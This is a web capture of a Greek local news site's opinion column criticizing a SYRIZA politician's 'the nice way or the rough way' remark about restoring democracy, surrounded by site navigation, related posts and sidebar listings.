	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Πως άραγε θα  κάνει εμένα Δημοκράτη ο Σπίρτζης;</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-4568" class="post-4568 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-elections" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/articles/" rel="category tag">ΑΠΟΨΕΙΣ</a>, <a href="https://corinthoscity.gr/archives/category/elections/" rel="category tag">ΕΚΛΟΓΕΣ</a></div><h1 class="entry-title">Πως άραγε θα  κάνει εμένα Δημοκράτη ο Σπίρτζης;</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/02/cropped-columnist-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/02/cropped-columnist-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Αρθρογράφος (m)</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-02-11T12:43:12+03:00">3 έτη ago</time><time class="updated" datetime="2023-02-11T12:43:13+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/11/4568/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;&amp;url=https://corinthoscity.gr/archives/2023/02/11/4568/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/11/4568/&amp;title=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/11/4568/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/joker.jpg&amp;description=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/11/4568/&amp;title=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;&amp;Body=https://corinthoscity.gr/archives/2023/02/11/4568/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/02/joker-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/joker.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/02/joker-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/02/joker-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Απο: <strong><a href="https://www.facebook.com/profile.php?id=100007494663645">Τάσος Λεονάρδος</a></strong> | facebook</p>



<p>Προσπαθώ ακόμα να κατανοήσω την κατηγορηματική δήλωση του Σπίρντζη «Θα επαναφέρουμε τη δημοκρατία είτε με το καλό, είτε με το άγριο». Για να επαναλάβει με έμφαση «είτε με το καλό, είτε με το άγριο». </p>



<p>Δηλαδή για εμένα που δεν είμαι ΣΥΡΙΖΑ και άρα δεν είμαι Δημοκράτης τι θα κάνετε αν με πάρετε με το καλό θα βάλετε τον Πάνο Καμμένο να μου κάνει μαθήματα δημοκρατίας; </p>



<p>Εννοώ τον πολιτικό συνεργάτη του ΣΥΡΙΖΑ που μας έλεγε «Ο στρατός διασφαλίζει τη σταθερότητα στο εσωτερικό της χώρας» και οι του ΣΥΡΙΖΑ τον χειροκροτούσαν. Ή τον Πολάκη να μου δώσει να καταλάβω τη σημαίνει « την επόμενη φορά θα είναι αλλιώς» και να μου εξηγήσει αυτό που έλεγε ο Τσίπρας «να ελέγξουμε τους αρμούς της εξουσίας»; </p>



<p>Αν με πάρουν με το άγριο τι θα μου κάνουν, θα μου στείλουν τα τάγματα εφόδου, θα μου στερήσουν τα πολιτικά μου δικαιώματα, θα μου κόψουν τη σύνταξη ή μήπως η απειλή αφορά σε σεξουαλικό υπονοούμενο ; αν είναι για τη δημοκρατία ας το πάθω και αυτό. Δε με εκπλήσσουν οι απόψεις των στελεχών του ΣΥΡΙΖΑ απλά επιβεβαιώνουν την άποψή μου πως οι άνθρωποι είναι φασίστες, Εκείνο που με ενοχλεί είναι ότι υπάρχουν συμπολίτες που χειροκροτούν αυτές τις θέσεις. </p>



<p>Σε τούτη τη χώρα έχουμε Δημοκρατία που κατακτήθηκε με αίμα και η οποία τους επιτρέπει να λένε αυτές τις μπαρούφες. Εκείνο που είναι μετρίσιμο σε μια Δημοκρατία είναι η ποιότητά της. </p>



<p>Η βελτίωσή της πραγματοποιείται με συγκεκριμένες νομοθετικές πρωτοβουλίες και αν χρειαστεί με τροποποίηση του Συντάγματος. Δυστυχώς σ’ αυτήν την κατεύθυνση δεν έχω ακούσει ούτε μία πρόταση από τους ανιστόρητους του ΣΥΡΙΖΑ.</p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/11/4568/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;&amp;url=https://corinthoscity.gr/archives/2023/02/11/4568/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/11/4568/&amp;title=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/11/4568/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/joker.jpg&amp;description=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/11/4568/&amp;title=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Πως%20άραγε%20θα%20%20κάνει%20εμένα%20Δημοκράτη%20ο%20Σπίρτζης;&amp;Body=https://corinthoscity.gr/archives/2023/02/11/4568/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/columnist/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/02/cropped-columnist-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/02/cropped-columnist-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Αρθρογράφος (m)</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/11/4565/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/gkionis-1-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/gkionis-1-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/gkionis-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Εγκρίθηκε το έργο βελτίωσης υποδομών  του λιμανιού Λουτρακίου</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/11/4571/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/xeiropedes-1-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/xeiropedes-1-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/xeiropedes-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>54 συλλήψεις σε αστυνομικές επιχειρήσεις στην Πελοπόννησο</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2025/04/30/14011/" rel="bookmark" title="Το τέλος της παγκοσμιοποίησης;">Το τέλος της παγκοσμιοποίησης;</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Θάνος Δούρος</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/28/13955/">
                                    <img alt="28η Οκτωβρίου: Έτσι ξεκίνησε ο πόλεμος το 1940" src="https://corinthoscity.gr/wp-content/uploads/2024/10/28-ΟΚΤΩΒΡΙΟΥ-500x575.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/28/13955/" rel="bookmark" title="28η Οκτωβρίου: Έτσι ξεκίνησε ο πόλεμος το 1940">28η Οκτωβρίου: Έτσι ξεκίνησε ο πόλεμος το 1940</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/19/13924/">
                                    <img alt="Επιμελητήριο Κορινθίας: &#8220;Άγνωστη λέξη&#8221; η Γυναικεία Επιχειρηματικότητα" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΓΥΝΑΙΚΕΙΑ-ΕΠΙΧΕΡΗΜΑΤΙΚΟΤΗΤΑ-500x540.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/19/13924/" rel="bookmark" title="Επιμελητήριο Κορινθίας: &#8220;Άγνωστη λέξη&#8221; η Γυναικεία Επιχειρηματικότητα">Επιμελητήριο Κορινθίας: &#8220;Άγνωστη λέξη&#8221; η Γυναικεία Επιχειρηματικότητα</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/15/13919/">
                                    <img alt="Τι έκανε το &#8220;Κονκλάβιο&#8221; του Επιμελητηρίου για τους μικρομεσαίους?" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΚΟΝΚΛΑΒΙΟ-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13919/" rel="bookmark" title="Τι έκανε το &#8220;Κονκλάβιο&#8221; του Επιμελητηρίου για τους μικρομεσαίους?">Τι έκανε το &#8220;Κονκλάβιο&#8221; του Επιμελητηρίου για τους μικρομεσαίους?</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/12/13907/">
                                    <img alt="30 νέοι υποψήφιοι στο &#8220;ΚΟΡΙΝΘΙΑΚΟ ΕΠΙΧΕΙΡΕΙΝ&#8221; του Θανάση Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΚΟΡΙΝΘΙΑΚΟ-ΕΠΙΧΕΙΡΕΙΝ-30-ΥΠΟΨΗΦΙΟΙ-500x526.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/12/13907/" rel="bookmark" title="30 νέοι υποψήφιοι στο &#8220;ΚΟΡΙΝΘΙΑΚΟ ΕΠΙΧΕΙΡΕΙΝ&#8221; του Θανάση Δούρου">30 νέοι υποψήφιοι στο &#8220;ΚΟΡΙΝΘΙΑΚΟ ΕΠΙΧΕΙΡΕΙΝ&#8221; του Θανάση Δούρου</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/07/13901/">
                                    <img alt="Ντιμπέιτ με Ανδρουλάκη ζήτησε ο Δούκας" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΑΝΔΡΟΥΛΑΚΗΣ-ΔΟΥΚΑΣ-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/07/13901/" rel="bookmark" title="Ντιμπέιτ με Ανδρουλάκη ζήτησε ο Δούκας">Ντιμπέιτ με Ανδρουλάκη ζήτησε ο Δούκας</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-6980446aeb73c">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6980446aed507">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6980446af2add">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-6980446aeb73c"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6980446aed507"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
